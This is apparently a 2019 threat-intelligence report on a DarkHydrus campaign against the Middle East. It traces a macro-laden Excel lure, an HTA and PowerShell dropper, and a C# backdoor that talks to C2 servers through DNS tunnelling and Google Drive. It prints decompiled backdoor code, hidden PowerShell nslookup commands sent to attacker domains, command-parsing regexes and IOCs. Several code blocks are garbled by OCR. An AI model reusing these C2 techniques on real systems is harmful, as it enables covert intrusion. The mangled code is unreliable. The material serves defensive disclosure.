

数 据 驱 动 安 全

# Latest Target Attack of DarkHydruns Group Against Middle East

2019-01-16 By 360威胁情报中心 | 事件追踪

### Background

360 Threat Intelligence Center captured several lure Excel documents written in Arabic in January 9, 2019. A backdoor dropped by macro in the lure documents can communicate with C2 server through DNS tunnel, as well as Google Drive API.

We confirmed that this is a DarkHydrus Group's new attack targeting Middle East region. In July 2018, Palo Alto disclosed DarkHydrus Group which showed its special interest to governments in Middle East[1]. Prior to that report, we published detail analysis on malware exploiting CVE-2018-8414 vulnerability (remote code execution in SettingContent-ms), which is believed a work of DarkHydrus[2].

#### **Timeline**

Timeline of activities of DarkHydrus Group:





### Sample Analysis

## Dropper (Macros)

| MD5      | 5c3f96ade0ea67eef9d25161c64e6f3e |
|----------|----------------------------------|
| Filename | xlsm (indexes. xlsm).الفهارس     |
|          |                                  |
| MD5      | 8dc9f5450402ae799f5f8afd5c0a8352 |
| Filename | ועלעץ.xlsm (viewing. xlsm)       |

This malware is a lure Excel document with name 'الفهارس.xlsm'. When it is opened, embedded VBA macro is trigged to run. That macro drops 12-B-366.txt to '%TEMP%' directory first, then leverages regsvr32.exe to run 12-B-366.txt

```
| str + str + 3ckikoShvp7hBc2coisc200c38Dipkygsmoobbc2dViXefvdqchkQcakvoSbbc9do/n/RcMefsH908382I//1+c/AfFaVY1alAbc" | str + str + AmA-m"; SpytcArray = [System.convert]: FromBase6String(Scontent); Sinput = New-Object System.10. Nemony" | str + str + Stream(, System.convert]: FromBase6String(Scontent); Sinput = New-Object System.0. Nemony" | str + str + Stream(, System.convert]: FromBase6String(Scontent); Sinput = New-Object System.0. Nemony" | str + str + Stream(, System.convert): FromBase6String(Scontent); Sinput.convert(); Sinput.convert(); Univertified System.0. Spicified Surface | str + str + str
```

12-B-366.txt is a HTA (HTML application) file, which will drop a PowerShell script to %TEMP%\\ WINDOWSTEMP.ps1

```
1 c/PML wersion-"1.0">>
2 scriptlet>
3 cregistration
4 progid = "PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}">>
5 classid="{F0001111-0000-0000-0000-0000-0000FEEDACDC}">>
6 script language="Iscript">>
6 (script language="Iscript">>
6 (script language="Iscript">>
8 (/script)
9 (/script)
9 (/script)
9 (/script)
9 (/script)
9 (/script)
9 (/script)
```

Finally, the PowerShell script drops %TEMP%\\OfficeUpdateService.exe for execution by extracting Based64-encoded content.



```
| Scontent = "MisJIAMAMAEAGISCightsAXD/AYCTCQALGINGSPRINKSDBMB9FGSRIVUIJSMBGSEMIXETLIMBS JADQUETQUIJVMBSGTBMSTD9712.
| Lett.CSM9727AEAppl/Py17abpdbr6bdav21abSodasCar_ATD2AMAEKACQ_T2PfgMBTTM25Cccch MalT02A3AMPHS_JOCL+LWR03D12.
| ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTUR | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTURE | ADDRESS ARCHITECTUR | ADD
```

# Backdoor (OfficeUpdateService.exe)

| MD5      | b108412f1cdc0602d82d3e6b318dc634                                                                         |
|----------|----------------------------------------------------------------------------------------------------|
| Filename | OfficeUpdateService.exe                                                                                  |
| PDB path | C:\Users\william\Documents\Visual Studio 2015\Projects\DNSProject\DNSProject\obj\Relea se\DNSProject.pdb |

#### This backdoor is written in C#:



The PDB path has a project name 'DNSProject', which illustrates that the malware may leverage some DNS techniques to achieve its goal.

C:\Users\william\Documents\Visual Studio 2015\Projects\DNSProject\DNSProject.pdb

The backdoor checks if 'st:off' and 'pd:off' is given as paramters. If 'st:off' presents, no persistence entry is added; PDF file is not dropped if 'pd:off' exists. Then it detects existence of virtual machine and sandbox before malicious payload is triggered.



A registry entry is added for persistence:

It can drop a PDF file:

```
// Token: 0x06000002 RID: 2 RVA: 0x000020CC File Offset: 0x0000002CC
private static void show_pdf_function()
{
    try
    {
        string text = Environment.GetEnvironmentVariable("TEMP") + "\\doc.pdf";
        File.WriteAllBytes(text, Convert.FromBase64String(Program.pdf_content));
        Process.Start(text);
    }
    catch
    {
     }
}
```

Codes of virtual machine detection, sandbox detection and anti-debug are following,



Next, the backdoor will collect host name



```
private static string isAdmin()

{
    string userName = Environment.UserName;
    string result = "00";

    string text = Program.powerShell("net localgroup Administrators", false, false);

    string text2 = Program.powerShell("net group 'domain admins'", false, false);

    if (text.Contains(userName))

        result = "10";

        else if (text2.Contains(userName))

        result = "01";

        return result;

}
```

The backdoor will send collected information to C2 server through DNS tunnel. queryTypesTest function is created for DNS tunnel communication.

Then, the backdoor tries to retrieve commands from C2 server via DNS tunnel, then through HTTP if failed.

After C2 commands is retrieved successfully, commands are dispatched by taskHandler.



```
string command = Program.gettingJob(CS$<>8_locals1.jobID.Trim());
if (command.Equals("cancel"))
{
    continue;
}

command = Command.Trim();

try
{
    command = Program.word_to_number(command);
    command = Program.removeGarbage(command);
}

catch (Exception ex)
{
    console.WriteLine(ex.Message.ToString());
    continue;
}

if (command.Equals(Program.falseString))
{
    Program.spliting("Can't ungarbage.", true, CS$<>8_locals1.jobID);
    continue;
}

try
{
    Thread thread = new Thread(delegate()
}

    Thread.Name = CS$<>8_locals1.jobID;
}

thread.Name = CS$<>8_locals1.jobID;

thread.Name = CS$<>8_locals1.jobID;

thread.Name = CS$<>8_locals1.jobID;

thread.Name = CS$<>8_locals1.jobID;

thread.Start();
    Program.threadsList.Add(thread);
    continue;
}
```

Screenshot of a part of C2 commands

"^\\\$x\_mode" command sets file server address which is sent in DNS tunnel.



```
else if (Regex.Match(command, "^\\$x_mode").Success)
    command = command.Trim();
    string[] array = command.Split(new string[]
        "\r\n",
        "\n"
    }, StringSplitOptions.RemoveEmptyEntries);
    if (array[1] == "OFF")
        Program.x mode = false;
        Program.spliting("XMODE=OFF", true, jobID);
        return;
   Program.gdu = array[1];
    Program.gduu = array[2];
   Program.gdo2t = array[3];
   Program.client_id = array[4];
    Program.cs = array[5];
    Program.r_t = array[6];
    Program.gdue = array[7];
    Program.x_mode = true;
    Program.mode = "TXT";
    return:
```

One file server is Google Drive

https://www.googleapis.com/upload/drive/v3/files/" + file\_id + "? supportsTeamDrive=true&uploadType=resumable&fields=kind,id,name,mimeType,parents

```
likebClient webClient = new NebClient();

string address = string.Empty;
byte[] bytes = encoding.UFF8.GetBytes(content);
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer" + Program.ac_t;
webClient.timeders[*Authorization*] = "Bearer*] = "Bearer*]
webClient.timeders[*Authorization
```

All command lists are following:

| Command          | Feature                                                                    |
|------------------|----------------------------------------------------------------------------|
|                  |                                                                            |
| ^kill            | Kill thread or process                                                     |
| ^\\$fileDownload | Download file                                                              |
| ^\\$importModule | Import module                                                              |
| ^\\$x_mode       | In x_mode, configure C2 address, then send RAT data to C2 by HTTP protocol |
| ^\\$ClearModules | Remove module                                                              |
| ^\\$fileUpload   | Upload file                                                                |
| ^testmode        | Test module                                                                |
| ^showconfig      | Show configuration                                                         |
|                  |                                                                            |

| ^changeC | config Change configuration |  |
|----------|-----------------------------|--|
| ^slp     | Sleep                       |  |
| ^exit    | Exit process                |  |

#### **DNS Tunnel**

DNS tunnel is a C2 communication technique in which malware send data and retrieve commands by DNS query packets. This technique is very effective since most gateways or firewalls allow both ingress and egress DNS traffic.

If C2 server is assigned in the format of IP address in malware body, malware can contact C2 directly. But OfficeUpdateService.exe backdoor has C2 server in the format of DNS name, which requires a DNS resolution to C2 domain name first. To do that, the backdoor queries C2 domain in specific name server. Then the backdoor communicates C2 server in DNS tunnel.

C2 domain names are following:

```
// Token: 0x04000001 RID: 1
private static string[] domainList = new string[]
{
    "akdns.live",
    "akamaiedge.live",
    "edgekey.live",
    "akamaized.live"
};
```

#### Name Server

Malware sends DNS queries to these two name servers for C2 domain name resolution: 'tvs1.trafficmanager.live' and 'tvs2.trafficmanager.live'

```
C:\Users\Administrator>nslookup -q=NS akdns.live
服务器:
Address:
非权威应答:
akdns.live nameserver = tvs2.trafficmanager.live
akdns.live nameserver = tvs1.trafficmanager.live
tvs2.trafficmanager.live internet address = 198.23.140.79
```

Malware uses nslookup to send out DNS query, with following parameters: 'timeout' and 'q' for DNS record type



```
| ipconfig.exe (3836) "C:\\Vindows\system32\\ipconfig.exe" /flushdns
| opowershell.exe (3868) \( 'powershell.exe' = 'VindowStyle Ridden = exec bypass = command nslockup.exe = timeout=10 = q=TXT ajqmjc. akamaiedge.live
| nslockup.exe (2852) \( 'C:\\Vindows\system32\\ipconfig.exe' = timeout=10 = q=TXT ajqmjc. akamaiedge.live
| opowershell.exe (3900) 'powershell.exe' = VindowStyle Ridden = exec bypass = command ipconfig /flushdns
| ipconfig.exe (3852) "C:\\Vindows\system32\\ipconfig.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3684) \( 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3686) \( 'C:\\Vindows\system32\\ipconfig.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3976) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3014) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3104) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3104) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3104) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3108) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3108) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3686) 'c:\\Vindows\system32\\ipconfig.exe' /flushdns
| opowershell.exe (3686) 'c:\\Vindows\system32\\ipconfig.exe' /flushdns
| opowershell.exe (3686) 'c:\\Vindows\system32\\ipconfig.exe' /flushdns
| opowershell.exe (3686) 'powershell.exe' = VindowStyle Ridden = oxec bypass = command ipconfig /flushdns
| opowershell.exe (3686) 'c:\\Vindows\system32\\ipconfig.exe' /flushdns
| opowershell.exe (3686) 'c:\\Vindows\system32\\ipconfig.exe' /flushdns
| opowershell.exe (3686) 'powershell.exe' = Vi
```

#### **C&C** Commands

To parse C2 commands from above types of DNS records, the malware uses different regular expressions. For example, if commands are sent back in DNS A record, the malware will use following regular expression:

Malware will retrieve a process ID as victim ID, then treats victim ID as subdomain name in C2 communication.



C2 commands are parsed out by regular expressions based on DNS record types.

```
return result;
}
else if (state.Equals("getid"))
{
    string pattern5 = "(\\w+)." + text;
        MatchCollection matchCollection2 = Regex.Matches(data, pattern5);
        if (!matchCollection2[1].Success)
        {
            arrayList.Add("0");
            result = arrayList;
            return result;
        }
        arrayList.Add(Program.word_to_number(matchCollection2[1].Groups[1].Value));
        result = arrayList;
        return result;
    }
}
```

We manually send out a DNS TXT query with victim ID as illustration.

A domain name 'ajpinc.akamaiedge.live' is created. In subdomain 'ajpinc', 'a' means this is the first request, and 'c' is the character for string end, while 'jpin' is process ID. Then, we send DNS query by using nslookup command as following

```
C:\Users\admin>ipconfig /flushdns
Windows IP 配置
已成功刷新 DNS 解析缓存。
C:\Users\admin>nslookup -q=txt ajpinc.akamaiedge.live
服务器: UnKnown
Address: 192.168.229.2

非权威应答:
ajpinc.akamaiedge.live text =
    "IHN.AKAMAIEDGE.LIVE."

C:\Users\admin>a
```

The malware will use following regular expression to parse out command, ([\\w+). (akdns.live|akamaiedge.live|edgekey.live|akamaized.live](file://w+). (akdns.live|akamaiedge.live|edgekey.live|akamaized.live)).



```
private static string word to number(string str)
    string text = "";
    for (int i = 0; i < str.Length; i++)
        char c = str[i];
        switch (c)
        case 'h':
            text += "0";
            break;
        case 'i':
            text += "1";
            break;
            text += "2":
            break;
        case 'k':
            text += "3";
            break;
            text += "4";
            break;
            text += "5":
            break;
        case 'n':
            text += "6";
            break;
        case 'o':
            text += "7";
            break:
            text += "8";
            break;
        case 'q':
            text += "9";
            break;
        default:
            text += c.ToString();
            break;
    return text;
```

Finally, system configuration is sent to C2 server in DNS protocol.

#### Communication Rule

This malware uses following types of DNS record



| CNAME |  |
|-------|--|
| TXT   |  |
| SRV   |  |
| SOA   |  |
| MX    |  |

To parse C2 commands from above types of DNS records, the malware uses different regular expressions. For example, if commands are sent back in DNS AC record, the malware will use following regular expression:

Following regular expression is for commands in DNS AAAA records,



And there is one regular expression for several DNS record types, including CNAME, SRV, SOA,



Breakdown of regular expressions are as following,

| Types of DNS record  | Regular expressions                                                                     |
|----------------------|-----------------------------------------------------------------------------------------|
| А                    | Address:\\s+(\\d+.\\d+.\\d+)                                                            |
| AC                   | ([^r-v\\s]+)[r-v]([\\w\\d+\\/=]+)-\\w+.( <c2d0mian>)</c2d0mian>                         |
| AAAA                 | Address:\\s+(([a-fA-F0-9]{0,4}:{1,4}[\\w :]+){1,8})                                     |
| CNAME、TXT、SRV、SOA、MX | $ ( \ [^r-v \ ] +) \ [r-v] ( \ [ \ \ \ \ \ ] +) - \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ $ |
|                      | (\\w+).( <c2d0mian>)</c2d0mian>                                                         |

However, the malware will cancel operation if commands is matched by following regular expression: "216.58.192.174|2a00:1450:4001:81a::200e|2200::|download.microsoft.com|ntservicepack.microsoft.com|window supdate.microsoft.com|update.microsoft.com"



```
if (Regex.Match(text, Program.cancel_domains).Success)
{
    string result = "cancel";
    return result;
}
```

#### **Attribution**

We found some traces which lead us to believe that DarkHydrus is behind this attack.

# Samples with DNS Tunnel Function

Similar to the malware disclosed by Palo Alto[2], both malware use DNS tunnel technique:

```
| Particle of the Particle of the Particle of
```

### Sandbox detection and Backdoor Capability

The new malware has very similar code of detection to sandbox and virtual machine as previous DarkHydrus samples

Both samples have very similar code and functionality:



| Description                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Uploads the contents of a specified file to C2                                                                                                    |
| Adds a specified PowerShell module to the current script                                                                                                    |
| Executes the contents of the command, which should be the string '\$screenshot'. We are not sure if this works, but the command name would suggest it is meant to take a screenshot                                         |
| Runs a PowerShell command and sends the output to the C2                                                                                                    |
| Sets the sleep interval between C2 beacons                                                                                                    |
| Issues DNS queries of A, AAAA, AC, CNAME, MX, TXT, SRV and SOA types to the C2 servers attempting to determine which DNS query types were successful. This command will automatically set the DNS type to use for actual C2 |
| Uploads the current configuration of the payload to the C2                                                                                                    |
| Sets the sleep interval between outbound DNS requests                                                                                                    |
| Downloads contents from the C2 server and writes them to a specified file                                                                                                    |
|                                                                                                    |

### **Pivot**

One interesting finding is that, there is one Twitter user Steve Williams with handle name @darkhydrus2. It's coincident that both 'darkhydrus' (APT group name) and 'Williams' (user name in PDB path) found in this Twitter user.





### Summary

In recent APT incidents, more and more threat actors tend to adopt Office VBA macro instead of Office Oday vulnerability in the consideration of cost reduction. It is recommended that users avoid to open documents from untrusted sources. And Office macro should be disabled by default.



Products of 360 ESG can protect users from this new malware, including 360 Threat Intelligence Platform, SkyEye APT Detection, 360 NGSOC.

IOC



| 5c3f96ade0ea67eef9d25161c64e6f3e                                                                        |
|----------------------------------------------------------------------------------------------------|
| 8dc9f5450402ae799f5f8afd5c0a8352                                                                        |
| b108412f1cdc0602d82d3e6b318dc634                                                                        |
| 039bd47f0fdb6bb7d68a2428c71f317d                                                                        |
| PDB PATH                                                                                                |
| C:\Users\william\Documents\Visual Studio 2015\Projects\DNSProject\DNSProject\obj\Release\DNSProject.pdb |
| C2                                                                                                    |
| Office365.life                                                                                          |
| Office365.services                                                                                      |
| Onedrive.agency                                                                                         |
| akamai.agency                                                                                           |
| akamaiedge.live                                                                                         |
| akamaiedge.services                                                                                     |
| akamaized.live                                                                                          |
| akdns.live                                                                                              |
| azureedge.today                                                                                         |
| cloudfronts.services                                                                                    |
| corewindows.agency                                                                                      |
| edgekey.live                                                                                            |
| microsoftonline.agency                                                                                  |
| nsatc.agency                                                                                            |
| onedrive.agency                                                                                         |
| phicdn.world                                                                                            |
| sharepoint.agency                                                                                       |
| skydrive.agency                                                                                         |
| skydrive.services                                                                                       |
| t-msedge.world                                                                                          |
| trafficmanager.live                                                                                     |

# References

[1]. https://ti.360.net/blog/articles/analysis-of-settingcontent-ms-file/



[2]. https://unit42.paloaltonetworks.com/unit42-new-threat-actor-group-darkhydrus-targets-middleeast-government/

- [3]. https://ti.360.net/
- [4]. https://twitter.com/craiu/status/1083305994652917760

APT DARKHYDRUNS

分享到: 6





Latest Target Attack of DarkHydruns Group Against Middle East >

